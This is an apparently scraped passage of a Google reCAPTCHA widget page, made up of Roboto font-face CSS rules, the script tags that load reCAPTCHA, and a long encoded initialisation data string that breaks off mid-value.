  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="D8NeINXczFXxim2nPDahtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="D8NeINXczFXxim2nPDahtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D8NeINXczFXxim2nPDahtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1gyYcKLU8O/w4UEw45mIDF3wqpfw689cMOSD8KpwrN4CsO9w7XCpsK9LTd0w75lw5zDlDN3w7PDscK0HQjDqsKGw441PcOtHMKxwp3DlcOeOcOIVSxswq4oLsOvRMKqw5rDpy59wohJMSZJwoXDl8KHIsOywowYw5TDisOZwp/CixhmL8KgfcOvPhHDmWHCrsOAwpHDo8Klwr7DrcOcGH5gwrRnRBZ+WsOpSjbChcO1ZMKUUsKLw47CunLDiTkYwoZ0w7RSwrzDuWx4DsOewo/Dm0tIw5ljAMK6wr7CtMOgw6ZoKsKmNAx+wrvDqcK/TcK/[base64]/Ct8KJwrbDksOVwozCkSvCnsOhBDLCrR4XBkdiwpvDlcOUKMKsGMKhEFvDsMKCw64PWMKuGnVrWcK5ZcKnQA3CvXDDjsOywovDncO9YsOKwp7DvMKKw5rDh0INw4Ydw7YjB244QRRZwrXDslTCgHLCujbDvD/DjHfDrCXDu8OQw4IPCVjCgWJALMOmwpcSwrbDqcK/wpkvw7sbKsO4IcKCwp9tGsKQwpzCg8Kpw6Ndw49qw7kcwohRFMO7woxUHxDCh0c9w7XDqhzCisO9wqEqGHnCoiZOwodewqMfAMOfcMOswpwfw4Zew4FUwp5CWHbDtCbCtiHDvFV2w7XDqcK5S8OIw43Dk8KswpbDrsKbwqXDu8Kow7DDvcO8DWFvdVZ9wq/[base64]/Dp1XCn2rClcOdRSdudyEDw7vDokN6IcKzwqREwrY7wrvDjk/DicOiM8KKdMKhO8OQwrYZwpgJV3UGPE5BwoEYw4QPw6M3SiXDkcKmVMOdw4hSwqzCvcKlw6PCu0hUwqzCuMKXOMKkwrfCicKvBVLCr0DDuMKDw6fCqcK/S8OuMhnCncKiwobDtizCt8OZGDjChcK/KW8pw6kfw4fDqmzDm0DDqsK8w6wOCWTDunrDssKjT8KBScOBH8O2SgLDrFBOw4F6T8OMJixNZlVJwq/CpMK0O0fDpMOQw4PDvMOEZ2k5ChbCvMOHSMOzcA0hXWJuwpfCoioqw5TDmMOxLTMcw7LCmMKWwqRIw78lw6TCvkpLw6dTIAJ+w5rDjcKZwqfChE3DoDtfW8KqIMOPwqDDi8Oyw5UzJkNVTDk/[base64]/w6XDhGEbI8OkwrDDusKuwrxKw4HChhxbBRtjCMKbc8OEwrgnw45HVMKEWmFswqvCuUHDk1DCl8KUw4LCkcKvwrImw6dlDcKgwpnCvMKNYkrCqx1JwrHCqHlkw5lueMO4esKDKiEjwph3YMOGw63CqcKtF8OkPcK5woF9c1vCusKzJsKJdMK6P1AOwotGw7gFEcO/wprCjsODwrxzIsKOdHAvw5QRwo/CoCXDtMK6w7Y8w6DDocK1E8OhCsKQaR9Wwr91LGzDu8KgG1RlwqjCpcOPUsOFOx7Cg2jCvnkrR8KuaMOBZMO7FcO/AsOII8KIw7TCilfDinzDncKATWjCoX/ClcOpYMKDwrfCi8OcwqtKw6zCuG8mQXfCuMK/w4jDmCvDvMKXwo1bAMK+FMOLasK/[base64]/CiXTDisOCBkttwq3Dm8OMw7hMBwVowp3DlVLDusK/VxHClsO4w7TClsK0wrvCpMKlwp0rwonCiW3CowvCuHDDvcKENjzDscKPL8OYdcOUKHxQw5rCvmPDkCEew6rCtMOUwqMJLcKeKQZhIsKZw78IwpXCs8O7JcKTXjp1woXDtUvDjXgdAgLDuMOKwrpgw5h/wpHCjFvCpsOPWcOgwpg5KMOzCsKCw67Dm0QZAsOxZm7CnV7DhR86ZsOsw4DDj00HXsKlwotlA8O3RB3CnsKBO8KpTsOsTyfCusOiBsOTBDkgbGvCmMK8MMKcwrVVSWhOw6UwRcK6wqXDk8K1E8K9wpF1UX3DlEnCoW1bCMK0D8OSwpbDtnrDpMOXIcOgBSTCmMO/FlIfdT7Cig/CqcOgw7DCty/DqF0lw7BFfVwNMEQsWcKpwqHDtxHCumbDssOIw68ewrhdwqgDXcKdZ8ODw49BKS8VbHvDkm8xRsO5wqdbwr/CjcOmCsKdwpjCvMOqwr3CjcKlOMKmw7dgdMOmw57CvcOqw6DCqcOvw7E8VMKYNMOhwpfDuMKzw6sZw47Du8O1SjQ5HQJQw6paZUc7w4s3w7ZTRVvDmMKDw7p2woJxaWPCrMOgTlfDnEIEwqjCjMKify/DrwoTwqnDp8KFw7zDj8KQwrMQwp8XPmUTEcOUw57DiDfCqU1gXAXDpMOHYsOywobDlsKIw4TChMKYw4TCuUpDwqVIPsOqQcO4w6PCrlg3wpkmZMK0IcOiw7vDpsKPw55/[base64]/Dv8OOQiwPfAzDrGjDjjbDgMORDlJPIBMFTsKxwrrDqFV4Exhqw6zCvcOZHcO0w7IkasO9G3o2P03CiMO/DHLCoWR4RMKYw6PDgMKcMsKkWsKQKwfCscOow4bDkWLCrEp9F8KGw77DtcOCwqBdwpddw4PCvmXCiy1vC8KRwqXDl8OUcyckacKuw71IwqrDp1PCmcKMZnw6w5kSwrdKTcKhUCA4ZcO5T8OiwqDCqCNBw65CwrPDqzkqwrgJwr7DucKVf8OSw4PCtSA/w7Nla20Gwq/Cu8KIw4fDusK5WVjDiE7Cv8KiOyAYMEfDicKkPsO2WQhbBwQ2J3LDu8OdRlgMDQhAwqbDvSTDscKFw5JawrrCvkYKwo4Qwo1QWnHDqsOENMO3wqLDh8KxLsK9YsOIFUhVJzA9BiFZwqjCm2fCkUQNJw7DuMKANELDsMObX0/ClA0AFsKMDCXDisKVwoLDk1sTX8KyTsOpwrs5woLCgsOhMRMQwrvDrMOswpIhQCHClcKyw7p7w5PCjMO1B8OOXxRuwqLCt8Oww5l/woTCvVXDmg4nUMKuwowZN2YoMMOJQMKUwq/Dt8KCwqfDisKYw7VnwqHCsMKlOMO9H8KYXybDscKywqVkwqhSwqMjfV7Cny/DsTRuCcOCClbDgcKLMsOFW3jCgMOYLMOMcGHDisOiUCvDtBnDkMOjE8KyNG3ChMKYfE0XfmlPR8OJJ3gHw6VXXcKow5pawpbCtmEPwozCmcKPw4PDocKUPsKoTQ4+Fz8tdAHDpsOAOkJOOsK7dH/CpcKTw7zCtk8Sw77CjsORRjIwwr0eNMOORsKYThbCoMKawqAQTkTDhcOpLMK+w5NgworDmxHDpDXDvStqw5cYwozDlMKvwpIxCSjDtcKfwrnDvD4ow5TDn8K6XsKOw4jDvE/CkcOMwpvDsMKgwoTDo8KEwqzDilbDj8Oow7pufiQRwrnCuMOSw5rDlwwzIDPCoVpBQ8K7HcO/[base64]/[base64]/[base64]/CtMKawq8BLsKUR8OEwqdXTQB1aBUCAMKiw4A2w5/[base64]/DhsKcCcOhwqvDj2bDhTQyD8OcKBDCvH3Cpm0hQmjCjMKRwrERw6FaScO5ESPCmsKyw4rDksO6c3/Dp8ORwotxwpFuHwdrBMK/cg18w7LCnsO+TBExRmZ4XcKUS8O+MwHCsgUAW8KmZ8OqbEIfw7nDv8KDT8Osw4paU2rDlDp1RxzCu8OOw47DsH7CvwvDsF/[base64]/ChHvCicK/w75iGUvDq8KPwpXDocO5wpnCssKOw6JnZMOAJi4mw4rCjMOGb1bCqENQMsKjIGvDu8KXw5ZYF8Ohwo1iw5jDl8OJDksAw47CtcO6Mhs0wonDr1vDshPDn8O7JsK0Hxc4woLDgCTCtmXDrgxAwrBbEMKAw67DghJ5wqlowq4QXsO/wqAJNxzDjAfDqcKTwpZADMKTw4pCw7d/[base64]/CrcK2fGXDusKfw5ZDLztSPMOWK8Kyw5DDl8KRwqbCv0QDVG7DkMOwKcKnwrFFQ17Co8Kdwr/DhxFsQU3DmcKaaMK5wrHDjnIfwrAfwrPDusK+KcO0woXDnAPCnC8Yw6PCmStpwpPDvcKTwr7Cg8KuWMOkw4HCtA7ChhfCh0lpw5DCj03Cs8KaQnMDRcOmw7vDlj9oDSTDhMKkNMKxwqfDhQjDtsOvKcO4HWVXYcOYUcK6TA02XMO8AMKRwrnCqMOGwpHDhSgZw6d/w4PDp8OVAcK/Y8OZCsKfPsK5JMKXw7XCoFDCskzCt0N4fMORw7HCp8Orw7nDlsKQJMKewoXDpUBmdXDCqXzDjkdJGsKuw6nDtirDsSYzEMK3woRpwrwsfgrCsXMdTcKZwo/Cp8O6w55YV8KyGsK6w5xcwoctwo3DtMKCwo4lXl3CpMKfwpUVwrhCNMOhSsKww5HDrCwTbcODNMK3w7zDmcOHFCBywpDDsgPDvAnCrgxnHF4iDB7Dt8O1AiktwqDChnjCqG7Cm8KTwoLDrcKKchzCtQnCvBtOS1PChXTCmRLCvsKzSgrDv8K3wrnDsDp/w6Nnw4DCtCXCoMKKIMOIw5fDmcOkwrzClFFBw7/Dui0gw5/CpMOwwovCmU5SwqfCvGjCoMK0NsK/wpnClWcgwo17VmfCqcKAwockwpdfWC9Sw4LDk2NRwq94wpbCsjp0JThmwqYvwo/[base64]/bsOgTsK4woRrwqsbwo3DpA7Dp8KtMzlcwpTDrRXCp03Col3CmHjDtx/ClcOPwoB1UMOxf1BKDcKOfMKAMjddAD7Cg3DDs8Osw5/Drwl+wo1rQm4Fw6AuwpxswpPClWTCuHdJw6QOXE/DisK8w6/CpMORMXlwZcKtPHd6wolwcsKWWMO9I8Kpwph8w6DDt8Ksw41Bw4NzX8Kww6TCkVfDgBRuw5HClcOGGMOqwr9+Hw7ClznCsMOMB8OWCMKRCS3ChRUBKcKrw4bCqsOKwo1ew6rCo8K2IsOdYnJhHcKdFDc0eX/CgMK/w6sqwqLDrlzDt8KdYsO3woNBd8Kbw5fDk8KUGQLCix7Cl8K4MMOWw6XCkFrChyQyXcKTA8Kew4TDsybDhsOEw5vCjsKywq0wKgDDh8OYEmcJacKBwpdOw7M4wrTDpHQCw6Z5wrHDviBqYG8WKUbCrMOUdcKQfAotw75rbsOWwpE/T8Kuw6caw6/Dg2E/QMKeSVNIIMOOTDTCkyHCicOeeArDiRo+w6xgexokw6LCkSHCsVRUN2gkw7HDjhNkwrh7wpNZw6t8BcKSw6HDqGbDkMOOw5nDs8OLw6FRLMO3wr0vwroAwroeccO0e8O1w5/DmsKyw6nDnUfCoMO4w4XDlsK8w758ImkMwrPCoEnDisKjd3RkOcOKQxFqw7/[base64]/KMO8wpgRwrMeK1wWMcKBc23Ck8KAw6TCucKYw6TCmsK2CcKGQMKRacO1N8KRwoUFwoLDiRvDtGsqaW3Ci8OVan/DuXEMXCbCkWkjwphPEsO6W2bCmwZcwrMowqrCtz/[base64]/wpbDiUdjw5DCjAPDhVd9AmLDmMOTw6fCr8Kyw7t4w4zDrB3DjcOGwqzCs0XCvEfDs8OYQxJoAcOFwpBFwrnDp2xMw596w6t/[base64]/ZALClGTCl8K9bS4twp4kKMOlKF/Di8OhUQZvw4rDn8K5DlJvO8KZwrd6FDFTKcK/[base64]/CuFdbwqx9aHTDuD/[base64]/ByEawqfCgcOuw78Cw7HCscO5wospZMOJSHnDiQEGUHHDjU3DmcOjwr8hwqRcKwdhwoPCnDRfWRN1fcOQw5rDrQ3DlMOmKsOqJzsqUlDCiEjCrsOHw6LCqQvCjcKtOsKqw6Qmw4nDn8O6w5ByPsOXGsOkw6rCnA1CEB7ChgrConbDg8K/IMOqCQc7w5B7ClPCt8KNF8Kxw7Unwoktw6hewpLCjcKVwrjDkkw9FU3DqsOAw6/Do8ORworDpgxYwpJxw73Dgn3Dh8OxV8KmwoHDr8KBXcOicXw2TcORwrrDlEnDqsOSQcK0w7tSwqU3wrbDgcOBw7nCj1HCvMKmKsKcw6jDtsKWdsOEw6AVw6IQw7VdGMK3woZhwrM9SW/CjEbDncO4asOWwpzDgHDCpQR1K3fCpcOOw67DvMOMw53Cg8OXwonDgjvCng8Vw5JWw5fDkcKIwrvDnMOqwofDlAXDlMO5Olh4bjZHw7PDuC7CkcKDc8O5NMOTw7zCi8O1NsO/[base64]/CtDkIwrE+w7s9w4ZaD3JSwpvDi8KQcDFjw4BechRFOMKnaMOywqUwTWrDr8OIamfCmkgWK8ObDHvClcO/IsKSVjJGU0zDvsKbQmcEw5bDoxDDhMOZOVjDgcKrMS1Pw416w4wRw5JawoBxSMOKcljDucKcYcOnHWhGwonDownClsOow45Zw4kOUcO/[base64]/Dk1BLRcKBw4rDmMKUwrbDhinDtMOfw4zDmxvCvDxSwqMaw5ozw75aw6zDrcO7wpXDmcKQw45/bgVzI3bDoMKxwpobWcOWE2EZw5IDw5XDhMK3woAgw512wo3CqMOGwoHCh8O3wpp4InvDihXCrxVtwosewqZMwpXDgFYVwps5ZcKaTsOmwo7CuSdTfsKAY8Otwr47wpl3wqUdwrvDrQYPw7AyKH5tEcOGXMOBwp3CsHY/csOgAnhNADUOIhs6wr3ChsKLw58Nw5oURG4hW8K7wrByw7ElwqrCgSthw67CgV8TwoPCoBYwWAdyeFlyYjcVw7QzZ8OsY8KvLU3Dkl/CqcOXw7cSc27Ch1xZw6zCvcKVwqTCqMKpw5PDj8KOw4YQw5LCtgXCnsKrSsOcwq1Gw75kw48MK8OiTXPDmxNRw4PCq8O+dl3Cqzh/wr4LE8Omw6vDhGjDtcKBbyHDu8K7XFzCncOEFDDCrW3DilsgYsKsw6N6w6/DlSjCvsK2wqLDssKBUMONwpNKwofDtMOswrp/w7vCtMKDdMODw5QyasO+OiJ8w6fCvsKNwqMrNFnDtVjCkQAzVgQTw6TCtcOsw5zCssKfc8Ktw7fDj0IeHcKgwpFOwprCncKoBC7Cu8Kxw5zCrgcgw4HCp2VzwoM7CMOjw4gCHcOnaMKvL8KCHMOQwpzDjT/Cv8K0D1QUYUXCq8O5EcKJS3ZmSAIEw6RqwoRXasOdw600RQVdBMKPR8OKwqnCuS3CkMOJwqvCrQ7DuDfDvcKsAsOqwqFeWsKEAcKqQjjDsMOjwr3DjVhdwoTDrsKJQDzDv8KbwrXCngvDv8KbSnQUw6deOcO/wqMRw7nDmCLDrx0cd8Ohwr8/F8KqYETCjBBWw4/ChcOVOcKBwofDgFbDm8ObSjTCgwHDn8O3VcOucsO/wqPDi8O/J8OmwovCo8K3w6XCrjfDocOmIx9LamrCr1dlwo48wrg+w6fCknp2DcK4ecKxL8ONwpQMa8Orwr3CqsKLGB7Dv8KTwroeDMKSYRUewop/XMOERAVECQMrw6U6GBJscMOkb8ODcsO5wrzDncO2w4lnw4cVUMOhwrB/Q1YDwqrDt3cEO8OSel5QworDuMKOwr1Iw5bCgMKnTMORw4LDnT/CsMONEcOLw7HDqkLCvg/CgsOew60cwo/ClkzCp8OLc8KwH2TDqsO4AsK4C8K+w54Pwqpaw7AGU2vCoVDDmB7ClMO8KmBlFC/Cj2sxwq4/YQLCusOhSgEkG8KZw4JKw4XCvm/Dt8Kjw6tZw5HDoMOewpJ+LcOxwpZsw4jCp8O3Nm7CtyjDjMOAwo97ThHCgcOLAyLDo8KfUMKvagdIVsKuwp3DuMK+N1XDj8OpwpYvYnzDrcOqch3Cs8K4XTDDvsKAw5Fawp7DiVXDiChDw60hGcOuwocbw7J5N8OwfE8XRFwSa8O1QEgkcMOIw6MDQT/DgknCvgoaYjkSw7TCssKHTsKcwqNYNcKJwpMFeD3Crk7CpEpQwq1sw6XChADChMK2w6XDvQDCoW/CkDUVO8OifMKlwrkSTm3Co8KPMsKBwr/[base64]/[base64]/DvsKvQFZfw4fDgMOeTcOkNsOZwpbDvmPCtmQrfk7CgcO0wrvDocKKMW7Ck8OPwpXCrkh0WXLDtMODIsK9Z0vDvcOPHsOtOkbDhMOvKMKhWBfDosKPP8KMw7IDw796wqjCscOhN8KXwol4w7lUb0fCmcO/csOdw7/Cn8OwwrhOwpzCosOafWI3wpPDlMO7wpxgwo3DusKvwpomwo/CrmPDo3htFjV2w7kjwpzDi1jCuiPCvUBNZE8oecO1HsOgwqDCpz/DsRbCi8OlcUYldcKPAB4+w4wOfGtdwqNlwoTCvcKQw5bDu8OeSCFJw5TClsOZw61jEsO5OQzCo8OIw5cCw5Z/[base64]/[base64]/CvMOhw44/fWdFwq1JMMK/QMOwwoFhb1wwSMKawqYLGGlwGQLDuwHDl8OJIMOow74/[base64]/DtcOMbmbDp8O2H8ObwrUhwoYkWDrCssKswoLDo8OFw7vCvMK9w6TCtMOFwrDCvMOqc8OJSyDDomLCmcOoW8K/wqlHeXRUSG/DkjcQTmPCtQMow4gCQ1UICcKpwoHCvcOcwqDDvzXDjVbCgCZ2HcOgJcKAw5xMYWnCgFcCw6RewqnDsT92woHDlybDv3lcXmnDrzLCjzd4w5wPOsKYG8K3CWHDisOIwpnCkMKiwqbDlcOKWsKsSsOcw557wpvDgMOFwodCwqDCscKkBD/Dtg8bw5LCjAjCoUzDksKywroxwqrDok/CmhhNNcOFw5/Co8O6JSjCkcOfwocww5fCrT3Cm8OBYcOywqzDvMKUwpovLMKQDMOVw7XDhgDCscOxwofChxXDmQ4nV8OdbcKjdMK+w44jwofDrAs3PsKsw6XCn0s8O8O0worCtMOgFMOAw7PDosOpwoB/dCkLwqcnCsOsw4LDsz0pwqnDshTCqVjDksKzw5k2S8Kbwo9XDRNdw4XDpXZjSnQeXcKVdcOeek7CqirCvmkHNQdOw5TCqGAbA8KHFsONQA3Dilx/AcKLwqkAYMOkwp1ed8KuwozCq0cRGH9lGgMhI8Kfw7bDgsOmQ8Kuw7lUw4/CrhTChCl1w7fCp2fCtsKyw4Icw6vDukrCr0BDwpE9w4zDlAEpwpYHw7nCllnCkQpVI059Uzpdwp3Cg8OICMKKITgHScKkwqPCjMODwrDCqcORwpByfivDgGI0w7hUVsOKwozDj1fDoMK+w6cTw5TCgMKrYj3CqMKNw6